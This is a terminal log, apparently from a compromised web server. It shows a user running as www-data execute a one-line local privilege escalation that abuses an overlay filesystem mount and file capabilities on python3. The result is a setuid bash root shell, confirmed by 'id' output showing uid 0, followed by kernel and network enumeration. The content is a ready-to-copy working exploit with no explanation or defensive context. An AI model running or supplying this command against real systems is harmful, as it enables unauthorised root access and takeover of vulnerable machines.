 www-data@webserver:/tmp$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;setcap cap_setuid+eip l/pyt
hon3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'imp
ort os;os.setuid(0);os.system("cp /bin/bash /var/tmp/bash && chmod 4755 /var/tmp/bash && /var/tmp/bash -p
 && rm -rf l m u w /var/tmp/bash")'
<var/tmp/bash -p && rm -rf l m u w /var/tmp/bash")'

id
uid=0(root) gid=33(www-data) groups=33(www-data)
uname -a
Linux webserver 5.19.0-35-generic #36-Ubuntu SMP PREEMPT_DYNAMIC Fri Feb 3 18:36:56 UTC 2023 x86_64 x86_6
4 x86_64 GNU/Linux
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:15:5d:00:8a:02 brd ff:ff:ff:ff:ff:ff
    inet 192.168.5.2/24 brd 192.168.5.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::215:5dff:fe00:8a02/64 scope link
       valid_lft forever preferred_lft forever